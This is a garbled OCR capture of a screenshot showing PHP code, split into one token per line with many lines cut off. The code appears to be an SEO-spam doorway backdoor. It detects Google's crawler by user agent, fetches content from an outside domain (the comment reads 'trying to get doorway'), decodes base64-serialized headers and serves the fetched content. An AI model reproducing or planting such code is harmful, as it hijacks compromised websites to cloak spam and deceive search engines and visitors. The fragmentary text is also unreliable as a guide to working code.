
"
)+
4
);

        }

return
(
$content
);

}

if
(!array_key_exists(
'HTTP_USER_AGENT'
, 
$_SERVER
))

$_SERVER
[
'HTTP_USER_AGENT'
] = 
''
;

$page
=urlencode(
"http://"
.
$_SERVER
[
"HTTP_HOST"
].
$_
if
(!defined(
'FCONTENT_PROC'
) && preg_match(
"/Googl
	define(
'FCONTENT_PROC'
,
1
);

$outsourceurl
=
"http://"
.cdomain.
"/"
.showop
// trying to get doorway
$out
=fetch_url(
$outsourceurl
);

$out
=preg_replace(
'/<script.*?<\/script>/s
if
(substr(
$out
, 
0
, 
32
) == 
'8d777f385d3dfec
$extra_info
 = unserialize(base64_d
if
(array_key_exists(
'headers'
, 
$ex
foreach
(
$extra_info
[
'heade
				header(
$h
, 
true
, 
$